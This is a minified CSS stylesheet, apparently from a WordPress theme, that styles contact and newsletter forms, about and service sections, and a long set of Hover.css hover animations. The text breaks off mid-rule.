.bt-fancy-box-element:hover .bt-icon{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-contact-section{padding-top:320px !important}@media (max-width: 767px){.bt-contact-section{padding-top:90px !important}}.bt-contact-section .wpcf7-form
.placeholder{color:#fff}.bt-contact-section .wpcf7-form ::-webkit-input-placeholder{color:#fff}.bt-contact-section .wpcf7-form :-moz-placeholder{color:#fff}.bt-contact-section .wpcf7-form ::-moz-placeholder{color:#fff}.bt-contact-section .wpcf7-form :-ms-input-placeholder{color:#fff}.bt-contact-section .wpcf7-form input, .bt-contact-section .wpcf7-form textarea, .bt-contact-section .wpcf7-form
select{color:#fff;width:100%;padding:10px
20px}.bt-contact-section .wpcf7-form input[type="submit"], .bt-contact-section .wpcf7-form textarea[type="submit"], .bt-contact-section .wpcf7-form select[type="submit"]{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;text-align:center;color:#fff;background:#a82f83;width:210px;padding:8px
40px;border-color:#a82f83}.bt-contact-section .wpcf7-form input[type="submit"]:hover, .bt-contact-section .wpcf7-form textarea[type="submit"]:hover, .bt-contact-section .wpcf7-form select[type="submit"]:hover{background:#802464;border-color:#802464}.bt-contact-section .wpcf7-form
textarea{height:200px;min-height:auto}.bt-contact-section .wpcf7-form
textarea{height:120px}.bt-contact-section2 .wpcf7-form input, .bt-contact-section2 .wpcf7-form textarea, .bt-contact-section2 .wpcf7-form
select{color:#686876;width:100%;padding:10px
20px}.bt-contact-section2 .wpcf7-form input[type="submit"], .bt-contact-section2 .wpcf7-form textarea[type="submit"], .bt-contact-section2 .wpcf7-form select[type="submit"]{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;text-align:center;color:#fff;background:#a82f83;width:210px;padding:8px
40px}.bt-contact-section2 .wpcf7-form input[type="submit"]:hover, .bt-contact-section2 .wpcf7-form textarea[type="submit"]:hover, .bt-contact-section2 .wpcf7-form select[type="submit"]:hover{background:#802464}.bt-contact-section2 .wpcf7-form
textarea{height:120px;min-height:auto}.bt-newsletter-section{background:#a82f83}.bt-newsletter-section .widget_newsletterwidgetminimal .tnp-widget-minimal{position:relative;margin:15px
0;padding-right:150px}.bt-newsletter-section .widget_newsletterwidgetminimal .tnp-widget-minimal
input{font-size:14px;line-height:24px;color:#686876;margin:0;padding:10px
20px}.bt-newsletter-section .widget_newsletterwidgetminimal .tnp-widget-minimal input.tnp-submit{position:absolute;top:0;right:0;width:150px;font-weight:700;text-transform:uppercase;color:#fff;background:#0a6edd}.bt-newsletter-section .widget_newsletterwidgetminimal .tnp-widget-minimal input.tnp-submit:hover{background:#0856ac}.bt-about-section .vc_row .wpb_column:first-child .vc_column-inner{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#00c5d1}.bt-about-section .vc_row .wpb_column:first-child .vc_column-inner:hover{background:#00959e}.bt-about-section .vc_row .wpb_column:nth-child(2) .vc_column-inner{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#0a6edd}.bt-about-section .vc_row .wpb_column:nth-child(2) .vc_column-inner:hover{background:#0856ac}.bt-about-section .vc_row .wpb_column:last-child .vc_column-inner{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#a82f83}.bt-about-section .vc_row .wpb_column:last-child .vc_column-inner:hover{background:#802464}.bt-about-section
.html5lightbox{display:inline-block}.bt-about-section .html5lightbox:hover{opacity:0.5}.bt-about-section .bt-button-element
a{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:8px
50px}.bt-about-section .bt-button-element a:hover{background:#020203}.bt-about-section2 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-about-section2 .bt-button-element>a:hover{background:#802464}.bt-about-section2 .vc_column-inner{position:relative}.bt-about-section2
.html5lightbox{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-about-section2 .html5lightbox:hover{opacity:0.5}.bt-about-me-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-about-me-section .bt-button-element>a:hover{background:#802464}.bt-about-me-section .bt-title{font-size:35px;line-height:42px}.bt-about-me-section .bt-desc{font-size:18px;line-height:28px}.bt-about-me-section .bt-social-media-element{margin-bottom:15px}.bt-about-me-section .bt-social-media-element li
a{display:inline-block;width:24px;height:24px;font-size:12px;text-align:center;line-height:24px;color:#686876;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-about-me-section .bt-social-media-element li a:hover{color:#fff;background:#a82f83}.bt-about-me-section .bt-email{color:#686876}.bt-about-me-section .bt-email.bt-light-color{color:#fff}.bt-about-me-section .bt-email
i{margin-right:5px}.bt-about-me-section .bt-email:hover{color:#0a6edd}.bt-funfacts-section .bt-fancy-box-element{position:relative;background:#fff;padding:60px
30px 15px}.bt-funfacts-section .bt-fancy-box-element .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;left:50%;width:70px;height:70px;line-height:70px;color:#fff;background:#a82f83;margin-top:-35px;margin-left:-35px;-webkit-border-radius:50%;border-radius:50%}.bt-funfacts-section .bt-fancy-box-element .bt-title{font-size:42px;line-height:48px;margin-bottom:0}.bt-funfacts-section .bt-fancy-box-element .bt-desc{color:#a82f83}.bt-funfacts-section .bt-fancy-box-element:hover .bt-icon{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-funfacts-section
.wpb_single_image{margin-right:-48%}@media (max-width: 991px){.bt-funfacts-section
.wpb_single_image{margin-right:0}}.bt-titlebar-section .bt-page-breadcrumb-element{font-size:18px;line-height:24px;letter-spacing:0.3em;color:#fff}.bt-titlebar-section .bt-page-breadcrumb-element
a{color:#fff}.bt-titlebar-section .bt-page-breadcrumb-element a:hover{color:#0a6edd}@media (max-width: 991px){.vc_section.bt-titlebar-section{padding-top:120px !important;padding-bottom:90px !important}.vc_section.bt-titlebar-section .bt-page-breadcrumb-element{font-size:14px;letter-spacing:0.1em}.vc_section.bt-titlebar-section
.vc_custom_heading{font-size:40px !important;line-height:50px !important}}@media (max-width: 767px){.vc_section.bt-titlebar-section{padding-top:90px !important;padding-bottom:60px !important}.vc_section.bt-titlebar-section .bt-page-breadcrumb-element{letter-spacing:0}.vc_section.bt-titlebar-section
.vc_custom_heading{font-size:24px !important;line-height:30px !important}}.bt-service-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-service-section .bt-button-element>a:hover{background:#802464}.bt-service-section2 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-service-section2 .bt-button-element>a:hover{background:#802464}.bt-service-section2
.vc_row{margin-bottom:30px}@media (min-width: 992px){.bt-service-section2
.vc_row{position:relative}.bt-service-section2 .vc_row .vc_col-lg-7, .bt-service-section2 .vc_row .vc_col-md-7{position:absolute;top:0;right:0;z-index:1}.bt-service-section2 .vc_row .vc_col-lg-7 .vc_column-inner, .bt-service-section2 .vc_row .vc_col-md-7 .vc_column-inner{background:#fff;padding-left:12%;padding-bottom:30px}.bt-service-section2 .vc_row.bt-reverse{text-align:right}.bt-service-section2 .vc_row.bt-reverse .vc_col-lg-7, .bt-service-section2 .vc_row.bt-reverse .vc_col-md-7{left:0;right:auto}.bt-service-section2 .vc_row.bt-reverse .vc_col-lg-7 .vc_column-inner, .bt-service-section2 .vc_row.bt-reverse .vc_col-md-7 .vc_column-inner{background:#fff;padding-left:0;padding-right:12%}.bt-service-section2 .vc_row.bt-reverse .vc_col-lg-7 .vc_column-inner .vc_custom_heading, .bt-service-section2 .vc_row.bt-reverse .vc_col-md-7 .vc_column-inner
.vc_custom_heading{text-align:right !important}}html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;border:0}body{font-family:Lato;line-height:2em;max-width:100%}*:focus{outline:0}a:hover,a:focus{text-decoration:none}ol,ul{margin:0
0 24px 20px}dl{margin:0
0 24px 20px;padding-left:40px}dl
dt{font-weight:bold}dl
dd{margin-bottom:20px}sup{font-size:10px;vertical-align:super}sub{font-size:10px;vertical-align:sub}pre{padding:20px;margin-bottom:25px}p:empty{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}footer{clear:both}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:bold}td{border-width:0 1px 1px 0}address{font-style:italic;margin-bottom:24px}big{font-size:125%}code,kbd,tt,var,samp,pre{-moz-hyphens:none;font-family:monospace,serif;line-height:1.6}cite,dfn,em,i{font-style:italic}hr,blockquote,address,fieldset,figure{margin:0}table,th,td{border:1px
solid rgba(0,0,0,0.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:bold}td{border-width:0 1px 1px 0}address{font-style:italic;margin-bottom:24px}big{font-size:125%}strong{font-weight:600}blockquote{background:#f5f5f5;border-left:5px solid #222;font-size:110%;font-style:italic}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.full-width .site-content
.alignleft{clear:left}.full-width .site-content
.alignright{clear:right}.center{text-align:center}.center th, .center tr, .center
td{text-align:center}body .monster-widget-just-testing
option{width:340px}iframe,embed{width:100%;min-height:450px}.wp-image-907{width:100%;height:auto}table{border-radius:2px}td,th{padding:10px}img.aligncenter{margin:5px
auto}img.alignnone{margin:5px
0}img.alignleft{margin:5px
20px 5px 0}img.alignright{margin:5px
0 5px 20px}.wp-caption.alignleft{margin:5px
20px 5px 0}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{font-style:italic;margin:0
0 24px}.entry-content img, .entry-summary img, .comment-content img, .widget img,.wp-caption{max-width:100%;height:auto}.wp-caption.alignright{margin:5px
0 5px 20px}.page-links{margin-bottom:30px}.format-status .entry-content .page-links a, .format-gallery .entry-content .page-links a, .format-chat .entry-content .page-links a, .format-quote .entry-content .page-links a, .page-links
a{border:1px
solid #eee;display:inline-block;line-height:normal;margin-left:5px;padding:5px
10px;vertical-align:top}.page-links a:hover{border-color:#0a6edd;color:#0a6edd}.post-password-form input[type="password"]{border:1px
solid #ececec;padding:6px
15px}.post-password-form input[type="password"]:hover, .post-password-form input[type="password"]:focus{border-color:#dedede}.post-password-form input[type="submit"]{display:inline-block;vertical-align:top;width:auto;font-size:12px;font-weight:700;line-height:24px;text-transform:uppercase;padding:6px
30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.tb-blog-image
img{width:100%}.gallery-item{display:inline-block;vertical-align:top;margin:0
4px 4px 0;overflow:hidden;position:relative}.gallery-item>.gallery-icon{display:inling-block;line-height:0}.gallery-caption{background-color:rgba(0,0,0,0.7);bottom:0;box-sizing:border-box;color:#fff;font-size:14px;left:15px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px
8px;position:absolute;text-align:left;transition:opacity 400ms ease 0s;-webkit-transition:opacity 400ms ease 0s;width:calc(100% - 30px)}.gallery-item:hover .gallery-caption{opacity:1}.more-link{display:inline-block;font-size:14px;font-weight:700;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bypostauthor{line-height:24px}.sticky .posted-on{display:none}.hvr-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow:hover,.hvr-grow:focus,.hvr-grow:active{-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-shrink:hover,.hvr-shrink:focus,.hvr-shrink:active{-webkit-transform:scale(0.9);transform:scale(0.9)}@-webkit-keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse:hover,.hvr-pulse:focus,.hvr-pulse:active{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.hvr-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse-grow:hover,.hvr-pulse-grow:focus,.hvr-pulse-grow:active{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse-shrink:hover,.hvr-pulse-shrink:focus,.hvr-pulse-shrink:active{-webkit-animation-name:hvr-pulse-shrink;animation-name:hvr-pulse-shrink;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-push{50%{-webkit-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes hvr-push{50%{-webkit-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.hvr-push{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-push:hover,.hvr-push:focus,.hvr-push:active{-webkit-animation-name:hvr-push;animation-name:hvr-push;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.hvr-pop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pop:hover,.hvr-pop:focus,.hvr-pop:active{-webkit-animation-name:hvr-pop;animation-name:hvr-pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-bounce-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-in:hover,.hvr-bounce-in:focus,.hvr-bounce-in:active{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36)}.hvr-bounce-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-out:hover,.hvr-bounce-out:focus,.hvr-bounce-out:active{-webkit-transform:scale(0.8);transform:scale(0.8);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36)}.hvr-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-rotate:hover,.hvr-rotate:focus,.hvr-rotate:active{-webkit-transform:rotate(4deg);transform:rotate(4deg)}.hvr-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow-rotate:hover,.hvr-grow-rotate:focus,.hvr-grow-rotate:active{-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.hvr-float{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-float:hover,.hvr-float:focus,.hvr-float:active{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hvr-sink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sink:hover,.hvr-sink:focus,.hvr-sink:active{-webkit-transform:translateY(8px);transform:translateY(8px)}@-webkit-keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}.hvr-bob{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-bob:hover,.hvr-bob:focus,.hvr-bob:active{-webkit-animation-name:hvr-bob-float, hvr-bob;animation-name:hvr-bob-float, hvr-bob;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}@-webkit-keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}.hvr-hang{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-hang:hover,.hvr-hang:focus,.hvr-hang:active{-webkit-animation-name:hvr-hang-sink, hvr-hang;animation-name:hvr-hang-sink, hvr-hang;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}.hvr-skew{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-skew:hover,.hvr-skew:focus,.hvr-skew:active{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-forward:hover,.hvr-skew-forward:focus,.hvr-skew-forward:active{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-backward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-backward:hover,.hvr-skew-backward:focus,.hvr-skew-backward:active{-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-vertical:hover,.hvr-wobble-vertical:focus,.hvr-wobble-vertical:active{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-horizontal:hover,.hvr-wobble-horizontal:focus,.hvr-wobble-horizontal:active{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-to-bottom-right:hover,.hvr-wobble-to-bottom-right:focus,.hvr-wobble-to-bottom-right:active{-webkit-animation-name:hvr-wobble-to-bottom-right;animation-name:hvr-wobble-to-bottom-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-top-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-to-top-right:hover,.hvr-wobble-to-top-right:focus,.hvr-wobble-to-top-right:active{-webkit-animation-name:hvr-wobble-to-top-right;animation-name:hvr-wobble-to-top-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) 